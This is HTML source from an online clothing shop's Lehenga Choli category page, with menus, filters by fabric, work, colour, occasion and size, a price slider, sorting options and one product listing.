	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
	<li><a href="bridal-lehenga-choli">Bridal Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Bollywood Lehenga Choli</a></li>
	<li><a href="partywear-lehenga-choli">Partywear Lehenga Choli</a></li>
	<li><a href="sangeet-lehenga-choli">Sangeet Lehenga Choli</a></li>
	<li><a href="bollywood-lehenga-choli">Mahendi Lehenga Choli</a></li>
	<li><a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 215.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="lehenga-choli&amp;color=red">Red</a></li>
	<li><a href="lehenga-choli&amp;color=blue">Blue</a></li>
	<li><a href="lehenga-choli&amp;color=green">Green</a></li>
	<li><a href="lehenga-choli&amp;color=yellow">Yellow</a></li>
	<li><a href="lehenga-choli&amp;color=white">White</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="lehenga-choli?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="lehenga-choli?occasion=wedding">Wedding</a></li>
	<li><a href="lehenga-choli?occasion=reception">Reception</a></li>
	<li><a href="lehenga-choli?occasion=ceremonial">Ceremonial</a></li>
	<li><a href="navratri-collections">Navratri</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 177.33333333333px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="lehenga-choli?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="lehenga-choli?sort_by=best-seller">Best Seller</a></li>
	<li><a href="lehenga-choli?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 177.33333333333px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 760px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="kurtis">
		<span>Kurtis</span><b></b></a>
		
		
		<div class="dropdown" style="width: 253.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Kurti Submenu</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="casual-kurtis">Casual Kurti</a></li>
	<li><a href="party-wear-kurtis">Party Wear Kurti</a></li>
	<li><a href="designer-kurtis">Designer Kurti</a><br />
	&nbsp;</li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 253.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="gowns">
		<span>Gowns</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="ready-to-ship">
		<span>Ready To Ship</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="sale">
		<span>Sale</span></a>
		
				
	</li>
	
	<li class="menu_item level-1 parent">
		<a class="title_menu_parent" href="video-shopping">
		<span>Video Shopping</span></a>
		
				
	</li>
	
	</ul>
</div>

</div>


                </div>
            </div>
        </div>
    
</div>

<!-- <div class="hide">
<div id="callnow_content">
<p class="connect-text" id="pCaption2">Questions? Call Now!</p>
<p class="suprtus-uk-aus text-center"><b>USA, UK, AUS</b> Support Time: 24 X 7<br><b>INDIA</b> Support Time: 9 am - 6 pm IST</p>
<div class="clearall"></div>
<div class="callnow_phone"> <i class="fa fa-phone"></i>
+91-9586099777</div>
<div class="callnow_whatsapp"> <i class="fa fa-whatsapp"></i>
919586099777</div>
<div class="call_contactus_link"><a href="https://www.sannarinx.com/contact-us"> <i class="fa fa-envelope-o"></i> Drop us a mail</a></div>
</div>
</div> -->
</div>
<script>
window.onscroll = function() {myFunction()};
var header = document.getElementById("menutop");
var sticky = header.offsetTop ;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>
</div>
<div class="stickycontent"></div>
<script type="text/javascript">
    (function() {
    var $mainNav = $('#main-nav').children('ul'),
      optionsList = '<option value="" selected>Navigate...</option>';
    // Regular nav
    $mainNav.on('mouseenter', 'li', function() {
      var $this    = $(this),
      $subMenu = $this.children('ul');
      if( $subMenu.length ) $this.addClass('hover');
      $subMenu.hide().stop(true, true).slideToggle(100);
    }).on('mouseleave', 'li', function() {
      $(this).removeClass('hover').children('ul').stop(true, true).slideToggle(100);
    });
  })();
    /* end Main Navigation */
</script>
<div class="clearall"></div>
<div class="graybg catpage">
<script type="text/javascript" src='catalog/view/javascript/jquery/jquery-ias.min.js'></script>
<div  class="row main_wraper">

    
</div>
<div class="clearall"></div>
<div id="wrapper" class="row main_wraper">
<nav id="c-menu--slide-right" class="c-menu c-menu--slide-right">
    <button class="c-menu__close">Close Menu &rarr;</button>
<div class="spanleft">
<div class="filter_panel">

<div id="column-left">
  
  <!-- <div class="cat_whatsnew"><a href="new-arrivals">What's New</a></div> -->

<div class="box filter_box">

  <div class="box-heading-panel top">Category<span class="reset_link"><a href="https://www.sannarinx.com/lehenga-choli" class="active">Reset</a></span></div>

  <div class="box-content">

    <div class="scrollbar category">

    <div class="box-category left_links">

      <ul>

        <li><a href="new-arrivals">What's New</a> </li>

        <!--<li><a href="https://www.sannarinx.com/all-categories" class="active">All Categories</a></li>-->

        
        <li>

          
          <a href="https://www.sannarinx.com/lehenga-choli" class="active">Lehenga Choli</a>

          
          
          <ul>

            
            <li>

              
              <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>

              
            </li>

            
            <li>

              
              <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>

              
            </li>

            
          </ul>

          
        </li>

        
      </ul>

    </div>

    </div>

  </div>

</div>


  
  
<script type="text/javascript">

$(function() {
$( "#slider-range" ).slider({
	range: true,
	min: 3995,
	max: 20500,
	values: [ 3995, 20500 ],
	slide: function( event, ui ) {
	$( "#amount" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	$( "#minRange" ).val(ui.values[ 0 ]);
	$( "#maxRange" ).val(ui.values[ 1 ]);
	$( "#minTextRange" ).text(Math.round(ui.values[ 0 ]*0.011999));
	$( "#maxTextRange" ).text(Math.round(ui.values[ 1 ]*0.011999));
	$( "#selRange" ).val( "" + ui.values[ 0 ] + "-" + ui.values[ 1 ] );
	},
	 stop: function (event, ui) {
            if (getRange().length > 1) {
                loadNewItem();
            } 
        }
});

	$( "#amount" ).val( "" + $( "#slider-range" ).slider( "values", 0 ) + "-" + $( "#slider-range" ).slider( "values", 1 ) );
});

</script>

<div class="box filter_boxB left_box_design">
  <div class="box-heading-panel">Filter by Price </div>
  <div class="box-content">
  
    <div class="box-price left_links">
      	<input id="minRange" type="hidden" name="minRange" value="3995">
        <input id="maxRange" type="hidden" name="maxRange" value="20500">
        <input id="selRange" type="hidden" name="selRange" value="3995-20500">
        <p>
        <label for="amount">Price range: USD <span id="minTextRange">48</span> - USD <span id="maxTextRange">246</span></label>
        <input type="hidden" id="amount" value="3995-20500"/>
        </p>
        <div class="price_slider"><div id="slider-range"></div></div>
    </div>
    
  </div><div class="space10px"></div>
</div>

  
        <div class="box filter_boxB">
<div class="box-heading-panel">
    Style    <a class="show_hide_blockstyle show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivstyle" >
    <input id="tags_style" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_style">
                    <li><a href="https://www.sannarinx.com/lehenga-choli?style=designer-a-line-lehengha-choli" class="filter_item" id="style_designer-a-line-lehengha-choli" rel="designer-a-line-lehengha-choli" name="style" title="Designer A - Line Lehengha choli"><span   ></span>Designer A - Line Lehengha choli</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?style=designer-readymade-lehngha-choli" class="filter_item" id="style_designer-readymade-lehngha-choli" rel="designer-readymade-lehngha-choli" name="style" title="Designer Readymade Lehngha Choli"><span   ></span>Designer Readymade Lehngha Choli</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?style=garba-wear-chaniya-choli" class="filter_item" id="style_garba-wear-chaniya-choli" rel="garba-wear-chaniya-choli" name="style" title="Garba Wear Chaniya Choli"><span     ></span>Garba Wear Chaniya Choli</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?style=readymade-lehenga-choli" class="filter_item" id="style_readymade-lehenga-choli" rel="readymade-lehenga-choli" name="style" title="Readymade Lehenga Choli"><span   ></span>Readymade Lehenga Choli</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_style').on('keyup',function(e_style){
        var tagElems_style = $('#autocompletes_style').children();
        $(tagElems_style).hide();
        for(var i_style = 0; i_style < tagElems_style.length; i_style++){
            var tag_style = $(tagElems_style).eq(i_style);
            if(($(tag_style).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_style).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Fabric    <a class="show_hide_blockfabric show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivfabric" >
    <input id="tags_fabric" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_fabric">
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=art-silk" class="filter_item" id="fabric_art-silk" rel="art-silk" name="fabric" title="Art Silk"><span   ></span>Art Silk</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=chiffon" class="filter_item" id="fabric_chiffon" rel="chiffon" name="fabric" title="Chiffon"><span   ></span>Chiffon</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=chinon" class="filter_item" id="fabric_chinon" rel="chinon" name="fabric" title="Chinon"><span   ></span>Chinon</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=cotton" class="filter_item" id="fabric_cotton" rel="cotton" name="fabric" title="Cotton"><span     ></span>Cotton</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=gajji-silk" class="filter_item" id="fabric_gajji-silk" rel="gajji-silk" name="fabric" title="Gajji Silk"><span   ></span>Gajji Silk</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=georgette" class="filter_item" id="fabric_georgette" rel="georgette" name="fabric" title="Georgette"><span   ></span>Georgette</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=net" class="filter_item" id="fabric_net" rel="net" name="fabric" title="Net"><span   ></span>Net</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=rayon" class="filter_item" id="fabric_rayon" rel="rayon" name="fabric" title="Rayon"><span   ></span>Rayon</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=silk" class="filter_item" id="fabric_silk" rel="silk" name="fabric" title="Silk"><span   ></span>Silk</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?fabric=viscose-geogette" class="filter_item" id="fabric_viscose-geogette" rel="viscose-geogette" name="fabric" title="Viscose Georgette"><span   ></span>Viscose Georgette</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_fabric').on('keyup',function(e_fabric){
        var tagElems_fabric = $('#autocompletes_fabric').children();
        $(tagElems_fabric).hide();
        for(var i_fabric = 0; i_fabric < tagElems_fabric.length; i_fabric++){
            var tag_fabric = $(tagElems_fabric).eq(i_fabric);
            if(($(tag_fabric).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_fabric).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Work    <a class="show_hide_blockwork show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivwork" >
    <input id="tags_work" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_work">
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=diamond-work" class="filter_item" id="work_diamond-work" rel="diamond-work" name="work" title="Diamond Work"><span   ></span>Diamond Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=digital-print" class="filter_item" id="work_digital-print" rel="digital-print" name="work" title="Digital Print"><span   ></span>Digital Print</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=dori-work" class="filter_item" id="work_dori-work" rel="dori-work" name="work" title="Dori Work"><span   ></span>Dori Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=embroidery-work" class="filter_item" id="work_embroidery-work" rel="embroidery-work" name="work" title="Embroidery Work"><span   ></span>Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=gamthi" class="filter_item" id="work_gamthi" rel="gamthi" name="work" title="Gamthi"><span   ></span>Gamthi</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=hand-embroidery-work" class="filter_item" id="work_hand-embroidery-work" rel="hand-embroidery-work" name="work" title="Hand Embroidery Work"><span   ></span>Hand Embroidery Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=lace" class="filter_item" id="work_lace" rel="lace" name="work" title="Lace"><span   ></span>Lace</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=mirror-work" class="filter_item" id="work_mirror-work" rel="mirror-work" name="work" title="Mirror Work"><span   ></span>Mirror Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=moti-work" class="filter_item" id="work_moti-work" rel="moti-work" name="work" title="Moti Work"><span   ></span>Moti Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=multi-color-thread-work" class="filter_item" id="work_multi-color-thread-work" rel="multi-color-thread-work" name="work" title="Multi Color Thread Work"><span   ></span>Multi Color Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=resham-work" class="filter_item" id="work_resham-work" rel="resham-work" name="work" title="Resham Work"><span   ></span>Resham Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=sequins-work" class="filter_item" id="work_sequins-work" rel="sequins-work" name="work" title="Sequins Work"><span     ></span>Sequins Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=thread" class="filter_item" id="work_thread" rel="thread" name="work" title="Thread"><span   ></span>Thread</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=thread-work" class="filter_item" id="work_thread-work" rel="thread-work" name="work" title="Thread Work"><span   ></span>Thread Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=zari-work" class="filter_item" id="work_zari-work" rel="zari-work" name="work" title="Zari Work"><span   ></span>Zari Work</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?work=zircon-stone-work" class="filter_item" id="work_zircon-stone-work" rel="zircon-stone-work" name="work" title="Zircon Stone Work"><span   ></span>Zircon Stone Work</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_work').on('keyup',function(e_work){
        var tagElems_work = $('#autocompletes_work').children();
        $(tagElems_work).hide();
        for(var i_work = 0; i_work < tagElems_work.length; i_work++){
            var tag_work = $(tagElems_work).eq(i_work);
            if(($(tag_work).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_work).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Colour    <a class="show_hide_blockcolour show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivcolour" >
    <input id="tags_colour" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_colour">
                    <li><a href="https://www.sannarinx.com/lehenga-choli?colour=beige" class="filter_item" id="colour_beige" rel="beige" name="colour" title="Beige"><span     ></span>Beige</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?colour=brown" class="filter_item" id="colour_brown" rel="brown" name="colour" title="Brown"><span     ></span>Brown</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?colour=sky-blue" class="filter_item" id="colour_sky-blue" rel="sky-blue" name="colour" title="Sky Blue"><span   ></span>Sky Blue</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?colour=teal" class="filter_item" id="colour_teal" rel="teal" name="colour" title="Teal"><span     ></span>Teal</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_colour').on('keyup',function(e_colour){
        var tagElems_colour = $('#autocompletes_colour').children();
        $(tagElems_colour).hide();
        for(var i_colour = 0; i_colour < tagElems_colour.length; i_colour++){
            var tag_colour = $(tagElems_colour).eq(i_colour);
            if(($(tag_colour).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_colour).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Occasion    <a class="show_hide_blockoccasion show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivoccasion" >
    <input id="tags_occasion" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_occasion">
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=ceremonial" class="filter_item" id="occasion_ceremonial" rel="ceremonial" name="occasion" title="Ceremonial"><span   ></span>Ceremonial</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=engagement" class="filter_item" id="occasion_engagement" rel="engagement" name="occasion" title="Engagement"><span   ></span>Engagement</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=festival" class="filter_item" id="occasion_festival" rel="festival" name="occasion" title="Festival"><span   ></span>Festival</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=mehndi" class="filter_item" id="occasion_mehndi" rel="mehndi" name="occasion" title="Mehndi"><span   ></span>Mehndi</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=navratri" class="filter_item" id="occasion_navratri" rel="navratri" name="occasion" title="Navratri"><span   ></span>Navratri</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=party" class="filter_item" id="occasion_party" rel="party" name="occasion" title="Party"><span   ></span>Party</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=reception" class="filter_item" id="occasion_reception" rel="reception" name="occasion" title="Reception"><span   ></span>Reception</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=sangeet" class="filter_item" id="occasion_sangeet" rel="sangeet" name="occasion" title="Sangeet"><span   ></span>Sangeet</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?occasion=wedding" class="filter_item" id="occasion_wedding" rel="wedding" name="occasion" title="Wedding"><span   ></span>Wedding</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_occasion').on('keyup',function(e_occasion){
        var tagElems_occasion = $('#autocompletes_occasion').children();
        $(tagElems_occasion).hide();
        for(var i_occasion = 0; i_occasion < tagElems_occasion.length; i_occasion++){
            var tag_occasion = $(tagElems_occasion).eq(i_occasion);
            if(($(tag_occasion).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_occasion).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      <div class="box filter_boxB">
<div class="box-heading-panel">
    Size    <a class="show_hide_blocksize show_hide" href="javascript:void(0);"></a>
</div>
<div class="box-content">
<div class=" boxhidden slidingDivsize" >
    <input id="tags_size" class="filter_text_box" />
<div class="scrollbar filter_scrollbar">
<div class="left_links">
    <ul id="autocompletes_size">
                    <li><a href="https://www.sannarinx.com/lehenga-choli?size=36" class="filter_item" id="size_36" rel="36" name="size" title="36"><span   ></span>36</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?size=38" class="filter_item" id="size_38" rel="38" name="size" title="38"><span   ></span>38</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?size=40" class="filter_item" id="size_40" rel="40" name="size" title="40"><span   ></span>40</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?size=42" class="filter_item" id="size_42" rel="42" name="size" title="42"><span   ></span>42</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?size=44" class="filter_item" id="size_44" rel="44" name="size" title="44"><span   ></span>44</a></li>
                    <li><a href="https://www.sannarinx.com/lehenga-choli?size=46" class="filter_item" id="size_46" rel="46" name="size" title="46"><span     ></span>46</a></li>
                </ul>    </div>
          <script type="text/javascript">
    $('#tags_size').on('keyup',function(e_size){
        var tagElems_size = $('#autocompletes_size').children();
        $(tagElems_size).hide();
        for(var i_size = 0; i_size < tagElems_size.length; i_size++){
            var tag_size = $(tagElems_size).eq(i_size);
            if(($(tag_size).text().toLowerCase()).indexOf($(this).val().toLowerCase()) === 0){
                $(tag_size).show();
            }
        }
    });
    </script>

    </div>
    </div>
  </div>
</div>
      
  
</div>
 
</div>

</div>
</nav>
<button id="c-button--slide-right" class="c-button"><i class="fa fa-filter"></i></button>
<div class="spanright catspan" id="main">
<div class="breadcrumb">
        <a href="https://www.sannarinx.com/">Home</a>
         &raquo; <a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
    </div> 

<div id="banner0" class="banner">

  
  
  <a href="https://www.sannarinx.com/video-shopping"><img src="https://www.sannarinx.com/image/cache/data/2020/small/788_1-930x188.jpg" alt="Live Video Shopping" title="Live Video Shopping" /></a>
  <!-- <div class="bannname">Live Video Shopping</div> -->

  
  
</div>

<script type="text/javascript"><!--

/*var banner = function() {

	$('#banner0').cycle({

		before: function(current, next) {

			$(next).parent().height($(next).outerHeight());

		}

	});

}



setTimeout(banner, 2000);*/

//--></script>


    
    
<div id="notification"></div>
<h1><span>Lehenga Choli</span></h1>
<div class="orderlist_type_block catsort">
  <div class="orderlistcontainer_type">
           <div class="activeOrder_type block">
              <!--<a href="javascript:void(0);" >Test</a>-->
      <span class="SpanS">
        <a href="javascript:void(0);" id="drop_current">Sort by</a>
      </span>
            </div>
          <div class="orderlist_type" style="display: none;">
             <div><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></div> 
            <div><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></div>
             <div><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></div>
               <div><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></div>
            <div><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></div> 
            <div><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></div>
          </div>
   </div>
</div>
<div class="clearall"></div>
<!-- <div id="divSort">
<div id="divSort">
    <div class="DivS">
      <div>
          <div class="DivS1">
                <span class="SpanS"><a name="popular" rel="p.viewed/order=DESC" href="javascript:void();" id="popular"><i class="icon-heart"></i> Popular</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortna" rel="p.product_id/order=DESC" href="javascript:void();" id="sort_new">Latest</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortlh" rel="p.price/order=ASC" href="javascript:void();" id="price_lh">Price Low to High</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sorthl" rel="p.price/order=DESC" href="javascript:void();" id="price_hl">Price High to Low</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="sortrs" rel="readytoship" href="javascript:void();" id="ready_ship">Ready To Ship</a></span>
                <span class="SpanE"> &nbsp; | &nbsp; </span>
                <span class="SpanS"><a name="best_seller" rel="best_seller=1" href="javascript:void();" id="best_seller">Best Seller</a></span>
              </div>
               <div class="compare"><a href="compare-products"> Product Compare</a>  </div>
        </div>
    </div>
  </div>
  </div> -->
<div class="filter_holder">
<div id="selected_filter" style="display:none;"></div>
<span class="clear_filter" style="display:none;"><a href="https://www.sannarinx.com/lehenga-choli">Clear All Filters</a></span>
</div>
<div class="result_div">
<input type="hidden" sortby="p.product_id" value="p.product_id" rel="p.product_id/order=DESC" name="current_sort" id="current_sort" />
<input type="hidden" value="" rel="" id="sort_by" />
<input type="hidden" value="" rel="" id="bestseller" />
<div class="category-info">
<div class="product-filter">
    <div class="right">
        <span class="sort_by_text"></span>
        <div class="sort_by_list" style="display:none;">
                                                                                                                                                                                        <span><a class="filter_item" href="https://www.sannarinx.com/lehenga-choli?sort=p.product_id&order=DESC&colour=beige">What's New</a></span>
                                                                                                                              <span><a class="filter_item" name="sort_by" rel="exclusive" href="https://www.sannarinx.com/lehenga-choli?sort_by=exclusive&colour=beige">Exclusive</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/lehenga-choli?sort_by=readytoship&colour=beige">Ready To Ship</a></span>
                                                                                                                              <span><a class="filter_item" href="https://www.sannarinx.com/lehenga-choli?sort_by=sale&colour=beige">Sale</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/lehenga-choli?sort=p.price&order=DESC&colour=beige">High to Low</a></span>
                                                                                                                          <span><a class="filter_item" href="https://www.sannarinx.com/lehenga-choli?sort=p.price&order=ASC&colour=beige">Low to High</a></span>
                                                                                                                                                                                                                </div>
    <div class="limit" style="display:none;">
      <select onchange="location = this.value;">
                        <option value="https://www.sannarinx.com/lehenga-choli?colour=beige&limit=27" selected="selected">27</option>
                                <option value="https://www.sannarinx.com/lehenga-choli?colour=beige&limit=25">25</option>
                                <option value="https://www.sannarinx.com/lehenga-choli?colour=beige&limit=50">50</option>
                                <option value="https://www.sannarinx.com/lehenga-choli?colour=beige&limit=75">75</option>
                                <option value="https://www.sannarinx.com/lehenga-choli?colour=beige&limit=100">100</option>
                      </select>
    </div>
            </span>
    </div>
</div>
</div>
    <div class="product-grid home_latest_box box-product catpagesprod">
 
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Urbane Net Beige Thread Work Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/urbane-net-beige-thread-work-lehenga-choli-48756'><img src='https://www.sannarinx.com/image/cache/data/urbane-net-beige-thread-work-lehenga-choli-48756-290x399.jpg' alt='Urbane Net Beige Thread Work Lehenga Choli' title='Urbane Net Beige Thread Work Lehenga Choli' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/urbane-net-beige-thread-work-lehenga-choli-48756-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/lehenga-choli/urbane-net-beige-thread-work-lehenga-choli-48756"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48756');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/lehenga-choli/urbane-net-beige-thread-work-lehenga-choli-48756" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Urbane Net Beige Thread Work Lehenga Choli' href='https://www.sannarinx.com/lehenga-choli/urbane-net-beige-thread-work-lehenga-choli-48756'>Urbane Net Beige Thread Work L..</a></div>
              <div class="pro_code" title="Porduct Code : 48756 "> Product Code : 48756</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>149.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
